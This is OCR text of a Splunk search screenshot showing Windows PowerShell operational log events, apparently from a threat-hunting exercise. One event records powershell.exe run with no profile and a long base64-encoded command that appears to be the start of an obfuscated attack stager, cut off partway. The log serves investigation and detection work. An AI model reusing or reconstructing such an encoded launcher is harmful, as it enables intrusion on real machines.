 New Search
1 index=main EventID=4103 OR EventID=4104
79 events (before 4/12/25 4:54:54.000 AM) No Event Sampling
Events (79) Patterns Statistics Visualization
Format Timeline — Zoom Out + Zoom to Selection × Deselect
List Format 20 Per Page
< Hide Fields All Fields
i Time Event
SELECTED FIELDS
a AccountName 1
a host 1
a Hostname 1
a source 1
a sourcetype 1
INTERESTING FIELDS
# @version 1
a AccountType 1
a ActivityID 79
a Category 1
a Channel 1
a ContextInfo 79
> 5/11/22
10:32:19.000 PM
{ [-]
@version: 1
AccountName: James
AccountType: User
ActivityID: {4F259F18-BCE1-0000-7D1A-7593808AD601}
Category: Executing Pipeline
Channel: Microsoft-Windows-PowerShell/Operational
ContextInfo: Severity = Informational
Host Name = ConsoleHost
Host Version = 5.1.18362.752
Host ID = 0f79c464-4587-4a42-a825-a0972e939164
Host Application = C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -s
SQBGACgAJABQAFMAVgBlAHIAUwBJAG8AbgBUAGEAYgBMAGUALgBQAFMAVgBFAHIAUwBJAE8ATgAuAE0AYQBKAE8AUgAg
AFgAeAB1AFMAQQAtAD0AVgBEADQANgA3ACoAfABPAEwAVwBCAH4AcgBuADgAXgBJACcAKQA7ACQAUgA9AHsAJABEACwA